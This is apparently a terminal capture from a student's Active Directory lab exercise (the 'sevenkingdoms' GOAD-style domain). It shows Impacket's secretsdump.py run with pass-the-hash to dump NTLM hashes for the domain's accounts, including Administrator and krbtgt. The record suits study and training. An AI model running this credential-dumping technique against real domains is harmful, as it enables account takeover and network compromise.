 Linux Legion5Pro 6.14.0-3-cachyos x86_64 16:31:56 [447/447]
16:31:55 up 1 day,  8:01,  4 users,  load average: 1.02, 1.38, 1.52
~ clear Sat 19 Apr 2025 04:31:55 PM +07
~ clear Sat 19 Apr 2025 04:31:56 PM +07
~ secretsdump.py -dc-ip 192.168.56.10 'sevenkingdoms.local'/kiley.briney@192.168.56.10 -hashes :4ea6706d722534e0bd79892085434881
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b50736b705d9d04a8fd998f1c97b02ae:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1111:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1112:aad3b435b51404eeaad3b435b51404ee:12e3795b7dedb3bb741f2e2869616080:::
cersei.lannister:1113:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1114:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1115:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1116:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1117:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
stannis.baratheon:1118:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
petyer.baelish:1119:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
lord.varys:1120:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
maester.pycelle:1121:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
sevenkingdoms.local\jolene.arlee:1122:aad3b435b51404eeaad3b435b51404ee:762cdeb6ea1192226d2b65835ed7e128:::
sevenkingdoms.local\sal.bertina:1123:aad3b435b51404eeaad3b435b51404ee:bb37bb6bad7682c931b43866d9b76148:::
sevenkingdoms.local\deena.lincoln:1124:aad3b435b51404eeaad3b435b51404ee:ab83723e3aff65759ec86893899158fe:::
sevenkingdoms.local\oralie.sephira:1125:aad3b435b51404eeaad3b435b51404ee:d68c897f707014e96ca7026e85a91343:::
sevenkingdoms.local\krishnah.glad:1126:aad3b435b51404eeaad3b435b51404ee:e09c1552d56ae871c525af9fd44b7f11:::
sevenkingdoms.local\pietra.leonid:1127:aad3b435b51404eeaad3b435b51404ee:63ccea2c0f080649a905ad5d65889dd1:::
sevenkingdoms.local\corrina.madelle:1128:aad3b435b51404eeaad3b435b51404ee:9ffbc299a66c1c46be0de8031cf3f598:::
sevenkingdoms.local\celina.lionello:1129:aad3b435b51404eeaad3b435b51404ee:6523d6a57e7de10aba3b9d35082ba4d2:::
sevenkingdoms.local\effie.rebeka:1130:aad3b435b51404eeaad3b435b51404ee:76b020d7b6e40d18f8269893767ba3a4:::
sevenkingdoms.local\elladine.mariana:1131:aad3b435b51404eeaad3b435b51404ee:62270d37fa2ac0e3e6fc51c8cbe79eb2:::
sevenkingdoms.local\giuditta.beilul:1132:aad3b435b51404eeaad3b435b51404ee:7a06490399db4bca569adc231ced6aba:::
sevenkingdoms.local\lindon.florella:1133:aad3b435b51404eeaad3b435b51404ee:62783ac82156d3dc64b38bd981f2f51c:::
sevenkingdoms.local\rickie.bettye:1134:aad3b435b51404eeaad3b435b51404ee:5e12fe0171fad7ecc1ad5181798b8b17:::
sevenkingdoms.local\jo ann.eunice:1135:aad3b435b51404eeaad3b435b51404ee:4cad877c8278726f5c7e4d2e3b35d1a6:::
[minhs mess] <OAD 4 ~/Y2S2-Donnie-assignment 5 ~ 6 python 7 10.131.9.69 5.3% 72.1% 79% 19.04 16:32